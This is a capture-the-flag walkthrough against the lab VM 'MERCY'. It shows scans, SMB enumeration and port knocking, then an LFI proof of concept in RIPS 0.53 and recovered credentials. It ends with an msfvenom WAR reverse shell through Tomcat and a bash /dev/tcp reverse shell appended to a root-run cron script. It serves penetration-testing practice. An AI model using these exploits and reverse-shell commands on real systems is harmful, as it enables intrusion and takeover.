
Nmap
sudo nmap -p53,110,139,143,445,993,995,8080 -sC -sV 10.0.2.56
sudo: unable to resolve host nucleus: Name or service not known
Starting Nmap 7.91 ( https://nmap.org ) at 2021-05-01 05:38 EDT
Nmap scan report for 10.0.2.56 (10.0.2.56)
Host is up (0.00039s latency).
PORT STATE SERVICE VERSION
53/tcp open domain ISC BIND 9.9.5-3ubuntu0.17 (Ubuntu Linux)
| dns-nsid:
|_ bind.version: 9.9.5-3ubuntu0.17-Ubuntu
110/tcp open pop3 Dovecot pop3d
|_pop3-capabilities: STLS TOP UIDL CAPA AUTH-RESP-CODE SASL RESP-CODES PIPELINING
|_ssl-date: TLS randomness does not represent time
139/tcp open netbios-ssn Samba smbd 3.X - 4.X (workgroup: WORKGROUP)
143/tcp open imap Dovecot imapd (Ubuntu)
|_imap-capabilities: OK more LOGIN-REFERRALS have listed STARTTLS LOGINDISABLEDA0001 post-login SASL-IR capabilities IMAP4rev1 ENABLE IDLE ID LITERAL+ Pre-login
|_ssl-date: TLS randomness does not represent time
445/tcp open netbios-ssn Samba smbd 4.3.11-Ubuntu (workgroup: WORKGROUP)
993/tcp open ssl/imaps?
| ssl-cert: Subject: commonName=localhost/organizationName=Dovecot mail server
| Not valid before: 2018-08-24T13:22:55
|_Not valid after: 2028-08-23T13:22:55
|_ssl-date: TLS randomness does not represent time
995/tcp open ssl/pop3s?
| ssl-cert: Subject: commonName=localhost/organizationName=Dovecot mail server
| Not valid before: 2018-08-24T13:22:55
|_Not valid after: 2028-08-23T13:22:55
|_ssl-date: TLS randomness does not represent time
8080/tcp open http Apache Tomcat/Coyote JSP engine 1.1
| http-methods:
|_ Potentially risky methods: PUT DELETE
| http-robots.txt: 1 disallowed entry
|_/tryharder/tryharder
|_http-server-header: Apache-Coyote/1.1
|_http-title: Apache Tomcat
MAC Address: 08:00:27:09:EA:BA (Oracle VirtualBox virtual NIC)
Service Info: Host: MERCY; OS: Linux; CPE: cpe:/o:linux:linux_kernel
Host script results:
|_clock-skew: mean: -2h39m41s, deviation: 4h37m07s, median: 17s
|_nbstat: NetBIOS name: MERCY, NetBIOS user: <unknown>, NetBIOS MAC: <unknown> (unknown)
| smb-os-discovery:
| OS: Windows 6.1 (Samba 4.3.11-Ubuntu)
| Computer name: mercy
| NetBIOS computer name: MERCY\x00
| Domain name: \x00
| FQDN: mercy
|_ System time: 2021-05-01T17:39:21+08:00
| smb-security-mode:
| account_used: guest
| authentication_level: user
| challenge_response: supported
|_ message_signing: disabled (dangerous, but default)
| smb2-security-mode:
| 2.02:
|_ Message signing enabled but not required
| smb2-time:
| date: 2021-05-01T09:39:21
|_ start_date: N/A
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 22.90 seconds
initial port Scan
Enumeration
WebServer Enumeration
gobuster dir -u http://10.0.2.56:8080/ -w /usr/share/dirbuster/wordlists/directory-list-2.3-medium.txt -s 200,301,302 -x txt,html
===============================================================
Gobuster v3.0.1
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@_FireFart_)
===============================================================
[+] Url: http://10.0.2.56:8080/
[+] Threads: 10
[+] Wordlist: /usr/share/dirbuster/wordlists/directory-list-2.3-medium.txt
[+] Status codes: 200,301,302
[+] User Agent: gobuster/3.0.1
[+] Extensions: txt,html
[+] Timeout: 10s
===============================================================
2021/05/01 05:52:01 Starting gobuster
===============================================================
/index.html (Status: 200)
/docs (Status: 302)
/examples (Status: 302)
/robots.txt (Status: 200)
/manager (Status: 302)
===============================================================
2021/05/01 05:55:27 Finished
===============================================================

afterdecoding got to know that someone using their password as password

SMB Enumeration
smbmap -H 10.0.2.56 --depth 5 1 ⨯
[+] Guest session IP: 10.0.2.56:445 Name: 10.0.2.56
Disk Permissions Comment
---- ----------- -------
print$ NO ACCESS Printer Drivers
qiu NO ACCESS
IPC$ NO ACCESS IPC Service (MERCY server (Samba, Ubuntu))
FoundUser as qiu
logginf the smbserver with the password we found earlier

there is config file at \.private\opensesame\ directory
inthat config file it menctioned about the port knocking
PortKnocking
here the port 22 and 80 are filtered if they are knocked then we can open the port access
Port Knocking Daemon Configuration
[options]
UseSyslog
[openHTTP]
sequence = 159,27391,4
seq_timeout = 100
command = /sbin/iptables -I INPUT -s %IP% -p tcp --dport 80 -j ACCEPT
tcpflags = syn
[closeHTTP]
sequence = 4,27391,159
seq_timeout = 100
command = /sbin/iptables -D INPUT -s %IP% -p tcp --dport 80 -j ACCEPT
tcpflags = syn
[openSSH]
sequence = 17301,28504,9999
seq_timeout = 100
command = /sbin/iptables -I INPUT -s %IP% -p tcp --dport 22 -j ACCEPT
tcpflags = syn
[closeSSH]
sequence = 9999,28504,17301
seq_timeout = 100
command = /sbin/iptables -D iNPUT -s %IP% -p tcp --dport 22 -j ACCEPT
tcpflags = syn

if we scan the port

now port 80 is open
robots.txt

got to knw that /mercy /nomercy are two directories
on /nomercy it’s running RIPS 0.53 with is vulnerable to LFI
Exploitation
LFI

102: file $lines = file($file);
96: $file = $_GET['file'];
PoC:
http://localhost/rips/windows/code.php?file=../../../../../../etc/passwd
File: /windows/function.php
===========================
64: file $lines = file($file);
58: $file = $_GET['file'];
PoC:
http://localhost/rips/windows/function.php?file=../../../../../../etc/passwd(will

thisisasuperduperlonguser:heartbreakisinevitable
fluffy:freakishfluffybunny

ApacheTomcat
now with this creds we can login into tomcat manager and deploy shell for reverseConnection
shell
msfvenom -p java/jsp_shell_reverse_tcp LHOST=<Local IP Address> LPORT=<Local Port> -f war > shell.war
now shell deployed
PrivilageEsclation
after su as fluffy User there is writeable file which is owned by root running as a cron job
fluffy@MERCY:~$ ls -al
ls -al
total 20
drwxr-x--- 4 fluffy fluffy 4096 May 1 20:53 .
drwxr-xr-x 6 root root 4096 Nov 20 2018 ..
-rw------- 1 fluffy fluffy 12 Nov 20 2018 .bash_history
drwx------ 2 fluffy fluffy 4096 May 1 20:53 .gnupg
drwxr-xr-x 3 fluffy fluffy 4096 Nov 20 2018 .private
fluffy@MERCY:~$ cd .private
cd .private
fluffy@MERCY:~/.private$ ls
ls
secrets
fluffy@MERCY:~/.private$ cd secret
cd secret
bash: cd: secret: No such file or directory
fluffy@MERCY:~/.private$ cd secrets
cd secrets
fluffy@MERCY:~/.private/secrets$ ls -al
ls -al
total 20
drwxr-xr-x 2 fluffy fluffy 4096 Nov 20 2018 .
drwxr-xr-x 3 fluffy fluffy 4096 Nov 20 2018 ..
-rwxr-xr-x 1 fluffy fluffy 37 Nov 20 2018 backup.save
-rw-r--r-- 1 fluffy fluffy 12 Nov 20 2018 .secrets
-rwxrwxrwx 1 root root 222 Nov 20 2018 timeclock
fluffy@MERCY:~/.private/secrets$ cd timeclock
cd timeclock
bash: cd: timeclock: Not a directory
fluffy@MERCY:~/.private/secrets$ timecloack
timecloack
timecloack: command not found
fluffy@MERCY:~/.private/secrets$ timeclock
timeclock
timeclock: command not found
fluffy@MERCY:~/.private/secrets$ ./timeclock
./timeclock
./timeclock: line 4: ../../../../../var/www/html/time: Permission denied
./timeclock: line 5: ../../../../../var/www/html/time: Permission denied
chown: changing ownership of ‘../../../../../var/www/html/time’: Operation not permitted
fluffy@MERCY:~/.private/secrets$ echo "bash -i >& /dev/tcp/10.0.2.15/4242 0>&1" >> timeclock
>> timeclocki >& /dev/tcp/10.0.2.15/4242 0>&1"
timeclock is a writeable file and which has a executable permission for everyone
echo the bash reverse shell command and wait to execute